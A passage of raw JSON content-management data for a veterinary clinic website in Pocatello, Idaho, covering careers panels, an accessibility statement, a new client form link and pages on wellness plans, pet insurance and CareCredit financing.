$30,000!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2tOBnRoo88miuNCN5RUCsE"},"name":"IMAGE CONTAINER - NVA - MASTER - 60-40 - CLINIC - Veterinarian Checking a Cat's Ears","title":null,"altText":"Veterinarian Checking a Cat's Ears","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 60-40 - CLINIC - Veterinarian Checking a Cat's Ears","url":"https://images.ctfassets.net/rt5zmd3ipxai/5GHjzKJJEHaNFqKpftfpq4/7e5b5b66dbc7965878fedeafb2e42e29/NVA_-_MASTER_-_60-40_-_CLINIC_-_Veterinarian_Checking_a_Cat-s_Ears.jpg","size":154413,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"1llCTplBU67RwF8EYpXqCl"},"name":"60-40 PANEL - Alta Animal Hospital 0171 - Careers, ABOUT THE AREA","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"mfmppmhziwa492tylz3"}}]}},"variation":"Variation-A","headline":"About the Area","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"None","bottomPadding":"None","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Pocatello is an outdoor enthusiast’s paradise! With a population of about 65,000 nestled in a valley of a mountainous area, “Poky” keeps a small-town feel. Located in the Southeastern area of the state, Pocatello is the home of Idaho State University and is within a 2 1/2 hour driving distance from Salt Lake City, Sun Valley, ID, Jackson Hole, WY, or Yellowstone Nat'l\nPark. The hospital is only 30 miles from Pebble Creek Ski Area and only a few miles from beautiful hiking and mountain biking trails. Pocatello provides museums, golf courses, a zoo, great outdoor activities, a historic downtown district, and boasts a low cost of living. The area is well represented with churches, social and service organizations, shopping areas, restaurants, etc.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5a5kmI2JdoEPNdPfTonVef"},"name":"IMAGE CONTAINER - NVA - MASTER - 60-40 - CITY - Two People Walking 10 Dogs on Leashes","title":null,"altText":"Two People Walking 10 Dogs on Leashes","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 60-40 - CITY - Two People Walking 10 Dogs on Leashes","url":"https://images.ctfassets.net/rt5zmd3ipxai/2wTJTd3vzFqdu73Uf0lRAj/8b1b87f38c8d91991b02c9b284da28b5/NVA_-_MASTER_-_60-40_-_CITY_-_Two_People_Walking_10_Dogs_on_Leashes.jpg","size":205140,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2fwD9SEpWFPh6p7npL4jP"},"name":"60-40 PANEL - Alta Animal Hospital 0171 - Careers - Nature - Dog With Stick In Forest","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"mfmppmhziwa492tylz3"}}]}},"variation":"Variation-B","headline":null,"sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"None","bottomPadding":"None","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Looking to make the next step in your veterinary career? We are always accepting applications from passionate and dedicated animal care professionals. We are an equal opportunity employer that offers growth opportunities and a collaborative environment in order to best serve our pet patients.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4IcAJEVr6WpgPRQDDbHVBY"},"name":"IMAGE CONTAINER - MASTER - 60-40 - NATURE - Dog with stick","title":null,"altText":"Dog with Stick in Forest","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER -60-40-NATURE-Dog with stick","url":"https://images.ctfassets.net/rt5zmd3ipxai/5RPRNSxGDDrRoQyzadlKdY/9263ab9b5ca5c12dc4a1e744053b16c7/NVA-MASTER-60-40-NATURE-Dog_with_stick.jpg","size":195197,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":"Dark","overrideBackground":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4QNcuMRFcWesr9d3cEvYJQ"},"name":"60-40 PANEL - Alta Animal Hospital 0171 - CAREERS, DVM","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"mfmppmhziwa492tylz3"}}]}},"variation":"Variation-B","headline":null,"sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"None","bottomPadding":"None","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Alta Animal Hospital is a progressive, multi-doctor small animal practice in beautiful Pocatello, Idaho. We have a great client base and terrific support staff. The clients love that they feel like family when they visit and choose us for the advanced veterinary care we provide. We love what we do and take care of each other.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3gvYXYI1fgeueIP2hEbtKl"},"name":"60-40 - MASTER Clinic - Pet Anesthesia Safety - White-Pug-Tongue-Out-Anesthesia","title":null,"altText":"White pug is getting his head cradled by a veterinarian on his/her medical table while getting anesthesia.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Animal Dental Center 0458a, 0458c, 0458t, 0458y - White-Pug-Tongue-Out-Anesthesia","url":"https://images.ctfassets.net/rt5zmd3ipxai/2GsyighMcQPXAxrJCBPxSd/7844332a7d2c1ff7660fc78838be3fac/Animal-Dental-Center---Anesthesia-60-40_1_.jpg","size":59118,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6vvZmbEAMbRDTnHG6TxVvq"},"dataAnalyticsValue":null,"label":"Learn More","ariaLabel":null,"url":"https://assets.ctfassets.net/rt5zmd3ipxai/6jSsHAABxpCpvvO77Ip5kp/7b9840fe2905d8773f7e933aa835c397/Alta_Print_One_Pager_2023.pdf","hyperlinkType":"URL","title":"LINK - Alta Animal Hospital 0171 - Career, RECRUITING ONE PAGER","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6AJRo6WMI5nUWXoOsiAi0"},"url":"/accessibility","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Accessibility","metaDescription":"This is our website Accessibility information. Please read and familiarize yourself to help better inform you about our website.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"FZqZMs82z4SgGLedhszbB"},"name":"SITE-0_Master Accessibility","topPadding":"Default","bottomPadding":"Default","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Accessibility Statement","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Website Accessibility","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We strive to provide an excellent online experience for all visitors to our website. We believe all of our visitors should be able to easily navigate our website, regardless of whether the visitor has a need for assistive technologies like screen readers, magnifiers, voice recognition software or switch technology. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To ensure access, we are committed to maintaining compliance with ","marks":[],"data":{}},{"nodeType":"text","value":"current","marks":[{"type":"italic"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Website Content Accessibility Guidelines (WCAG)","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The WCAG are recognized and acknowledged as the international standard measure of success. Our site is designed and developed with these guidelines in mind.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Questions or concerns about the accessibility features of our site should be directed to ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"mailto: website-accessibility@nva.com"},"content":[{"nodeType":"text","value":"website-accessibility@nva.com","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We regularly test our website to ensure we meet or exceed the standard and that it is usable by guests who use assistive technology.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"NVA has engaged ADA Site Compliance (“ADASC”) as a third-party accessibility partner and has performed auditing of this website. The auditing, included among other things: (i) an analysis of the current structure of the content; (ii) an audit of the accessibility of the content; and (iii) reporting seeking to ensure this website is directly accessible to as many people as possible, and capable of being represented in different forms to match different peoples' sensory, physical and cognitive abilities.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"56sm46YRDydDrY6UiVs1vr"},"url":"/new-client-form","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"New Client Form","metaDescription":"Alta Animal Hospital is here to provide you with a new client form to fill out before your visit.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"26qL6SbOtAM3CWiqhl5YO7"},"name":"PROMO BANNER - Alta Animal Hospital 0171 - New Client Form","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"56sm46YRDydDrY6UiVs1vr"}}]}},"backgroundImage":null,"overrideBackground":null,"headline":"New Client Form","subheadline":null,"textBlock":null,"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Mailchimp","name":"JOTFORM - Alta Animal Hospital 0171 - New Client Form","embedCode":null,"jotFormLink":"https://nva.jotform.com/241966796151973"}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7LvjjRMWTcTI2SIJxiA2sn"},"url":"/veterinary-financial-support","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Veterinary Financial Support","metaDescription":"As a pet parent, you can explore veterinary financing solutions designed to help you manage the costs of expected and unexpected care.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CARD - MASTER - Financial Option Landing Page (Var-C)","useSwiperCarousel":null,"variation":"Variation-C","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"6r6o1zCWopVBzFCWnfeucB"},"categoryTitle":null,"headline":"**Veterinary Financial Support Options**","subHeadline":null,"textLocation":"Text Left","hideCard":false,"cta":null,"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"tHUhZLAWzmmPSnjzHxdBi"},"name":"IMAGE CONTAINER - HERO VAR C - MASTER - Financial Option Landing Page - Dog running inside","title":null,"altText":"Financial support option hero card - dog running in the living room","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - HERO VAR C - MASTER - Financial Option Landing Page - Dog running inside","url":"https://images.ctfassets.net/rt5zmd3ipxai/S1PBvqY7eNZeNhuxdB3EI/5a3629bf0059304db33accdb0f8df787/Hero-Var-C-NVA-FinancialSupport-Dog.jpg","size":92072,"width":880,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - HERO VAR C - MOBILE - MASTER - Financial Option Landing Page - Dog running inside","url":"https://images.ctfassets.net/rt5zmd3ipxai/33WYAdi9lRkfbYMCBiFh1d/c6fa667d8c73b83c5aea6d18fc61631b/Hero-Mobile-NVA-FinancialSupport-Dog.jpg","size":79542,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"17kcPcMkb2XRJXWTOr5csM"},"name":"PROMO BANNER - MASTER - Financial Options Landing Page - Overview","fontColor":"Dark","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7LvjjRMWTcTI2SIJxiA2sn"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3c8JJb1qI94JH9BHBNUepN"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5giQkaCFwl4ixzB5kaWCjC"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"No Theme - White #ffffff","colorBackground":"#ffffff","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"They’re More Than a Pet. They Deserve Care Without Compromise. ","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"As a pet parent, finding the right financial options from day one can make all the difference. It's about having the flexibility to get the care you need for your pet no matter what happens and as your pet's health needs evolve with age. Explore veterinary financing solutions designed to help you manage the costs of expected and unexpected care. These options can be used individually or in combination, allowing you to tailor a financial approach that meets your needs and offers the most savings.","marks":[],"data":{}}]}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"TileCategoryCardsBlade","sys":{"__typename":"Sys","id":"6KdBqrYLwaxCap1whLw7OD"},"name":"3-TILE PROMOTION CARDS BLADE - MASTER - Financial Options Landing Page (V1 - 3 options)","variation":"Variation-B","sectionHeadline":null,"fontColor":"Dark","categoryTitle":null,"bodyText":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"NVA Corporate - Light Teal #AFE3DF","colorBackground":"#AFE3DF","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/4322H702OFaWycRmMbL2Tu/cee499fd9a5fa9a6103dd611a592c472/Override-BG-NVA-LightTeal-AFE3DF.png","title":"IMAGE - BACKGROUND - NVA Corporate - Light Teal #AFE3DF","size":1078,"height":100,"width":100},"imageBackgroundEntry":null},"cta":null,"tileCollection":{"__typename":"TileCategoryCardsBladeTileCollection","items":[{"__typename":"Tile","sys":{"__typename":"Sys","id":"5XAIzegMrRnPX9l3MXx6ZS"},"tileHeadline":"Wellness Plans","subHeadline":"Our Care Plans are veterinarian-recommended preventive services bundled to save you up to 25% and help your pet stay healthy for years to come.","promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it helps:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Care Plans provide savings on routine services you'll use every year.","marks":[],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it works:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Care Plans offer the option to break down costs into affordable monthly payments and provide upfront savings on routine services, such as: ","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Unlimited wellness exams ","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Essential vaccines ","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Dental cleanings","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"10% discount on additional medical services ","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How to get started: ","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Find the right Care Plan for your pet and enroll today. Click below or ask us at your next appointment.","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7BXxenqxXA1i9OcGCWAQB8"},"name":"IMAGE CONTAINER - 3-TILE - Happy Healthy Pets Logo","title":null,"altText":"Happy Healthy Pets®","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - 3-TILE - Happy Healthy Pets Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/1qlYOmqjAcBItTYzAAncM1/58d8f7721abffeef92d1ad5f6727ee0e/3-Tile-HHP-Logo-Color.png","size":40345,"width":337,"height":257,"contentType":"image/png"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"5chslxvyE6tn0hgshQIQCq"},"dataAnalyticsValue":"Other","label":"Learn More","ariaLabel":"Visit HappyHealthyPets.com","url":"https://www.happyhealthypets.com/care-plans/?utm_campaign=care-plans\u0026utm_medium=website\u0026utm_source=financial_options_page","hyperlinkType":"URL","title":"LINK - GP Financial Options Landing Page - HHP.com Wellness Plan [Learn More]","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}},{"__typename":"Tile","sys":{"__typename":"Sys","id":"1GnWH8P8tDCeYBkNtPE2Ut"},"tileHeadline":"Pet Insurance Resources","subHeadline":"PetPlace helps pet parents along every step of their journey with education \u0026 resources, including a pet insurance comparison tool.","promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it helps:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Pet insurance can offer financial support for unexpected accidents, illnesses, and injuries for your insured pet. ","marks":[],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it works:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Enter brief information about your pet","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Instantly see side-by-side comparisons from top pet health insurance companies","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Select the best pet insurance plan for you and your pet","marks":[],"data":{}}]}]}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How to get started: ","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Click the button below to go to PetPlace and explore insurance options.**","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5H6aOZibnOqQYG9g4D2Ote"},"name":"IMAGE CONTAINER - Pet Insurance Logo","title":null,"altText":"PetPlace®","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Pet Insurance (Pet Place) Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/3OE87ViaVcysLMNRi2brb2/c2410a98c86fd9fd6d8cf47860f9bd13/3Tile-.jpg","size":26366,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"33oNgz4Ma99g3JzPBjiUmn"},"dataAnalyticsValue":null,"label":"Shop Insurance","ariaLabel":null,"url":"https://quote.petplace.com/quote?partner=vet-nva\u0026utm_source=Referral\u0026utm_medium=NVA\u0026utm_content=landingpage","hyperlinkType":"URL","title":"LINK - PetPlace Pet Insurance [Shop Insurance]","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}},{"__typename":"Tile","sys":{"__typename":"Sys","id":"13lfdvxn6lfHqmVnkBLMuC"},"tileHeadline":"Flexible Financing Options","subHeadline":"We’re pleased to accept the CareCredit credit card which helps you manage the cost of your pet’s care with friendly, flexible financing options.*","promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it helps:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Unlike some standard credit cards, a healthcare credit card is designed to allow you to spread out payments over time ","marks":[],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it works:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Get pet care now and pay over time.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Pay for all types of care and products, including routine \u0026 unexpected expenses.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Reuse your card for future veterinary visits without having to reapply.","marks":[],"data":{}}]}]}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How to get started:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"See if you prequalify with no impact to your credit score and receive an instant credit decision. If approved, you can use your card immediately.","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1XKnAMUgQZKOZdi6sHaKhL"},"name":"IMAGE CONTAINER - CareCredit Logo","title":null,"altText":"CareCredit","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - CareCredit® Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/6SMlmJ2TpJbLFgpxFiiQQy/ca3987772bb78540467ef1f5e06eb620/3-tile-carecredit-logo.png","size":8784,"width":328,"height":250,"contentType":"image/png"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"72IvgZzZDiLpoogzjoyjV9"},"dataAnalyticsValue":null,"label":"Apply Now","ariaLabel":"Learn more about CareCredit","url":"https://www.carecredit.com/apply/?sitecode=hluoooopx4\u0026utm_source=Google\u0026utm_medium=Email\u0026utm_campaign=NVA_CareCredit+Financing+Option+Campaign\u0026utm_id=hluoooopx4\u0026utm_term=CareCredit+Credit+Card+Financing+\u0026utm_content=landing+page","hyperlinkType":"URL","title":"LINK - MASTER - NVA Financial Assistance - CareCredit.com [Apply Now]","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}}]},"anchorLink":"financial-options","topPadding":"Medium","bottomPadding":"None","ctaMultipleCollection":{"__typename":"TileCategoryCardsBladeCtaMultipleCollection","items":[]}},{"__typename":"Table","sys":{"__typename":"Sys","id":"VGMkGH6GCdRZYuzNSUXtO"},"name":"TABLE - MASTER - NVA GP Financial Assistance - CareCredit + PetPlace terms kicker","anchorLink":null,"tableContent":null,"tableEditor":[{"id":"82bda525-3ede-4bb1-bebe-4a0a19404720","rows":[{"id":"1b594e97-6ac3-4032-95ca-084ee52df5f3","group":"body","columns":[{"id":"3e49a26b-d3d8-40e4-b484-86f12e84fce7","val":"*Subject to credit approval. Minimum monthly payments required. See carecredit.com for details.","bold":false,"align":"center","color":"#000","italic":false,"vAlign":"start","focused":false,"hovered":false,"cellType":"td","colWidth":"","fontSize":0.8,"showAlign":false,"upperCase":false,"paddingTop":"","paddingLeft":"","borderBColor":"","borderLColor":"","borderRColor":"","borderTColor":"","paddingRight":"","showControls":false,"caretPosition":0,"paddingBottom":"","showFontColor":false,"backgroundColor":"","showBorderBColor":false,"showBorderLColor":false,"showBorderRColor":false,"showBorderTColor":false,"showBackgroundColor":false}],"showRowControls":false},{"id":"a87bb480-1ba7-4805-92bd-8b94117134b8","group":"body","columns":[{"id":"e36ac9fd-0ccf-4376-ac2d-8e8a50ee2475","val":"**Powered by PTZ Insurance Agency, Ltd. (NPN: 5328528. Domiciled in Illinois with corporate offices located in Scottsdale, AZ). (California residents only: PTZ Insurance Agency, Ltd., d.b.a PIA Insurance Agency, Ltd. CA license #0E36937). The comparison tool and its contents are arranged and administered by PetInsurer.com. Premiums are based on and may increase or decrease due to the age of your pet, the species or breed of your pet, and your home address.  Insurance products are underwritten by either Independence American Insurance Company (NAIC #26581, Scottsdale, AZ), United States Fire Insurance Company (NAIC #211113, Morristown, NJ), American Pet Insurance Company (NAIC #12190, Seattle, WA), or by one of the licensed insurers of American Modern Insurance Group, Inc., including American Modern Home Insurance Company d/b/a in CA as American Modern Insurance Company (NAIC #42722, Amelia, 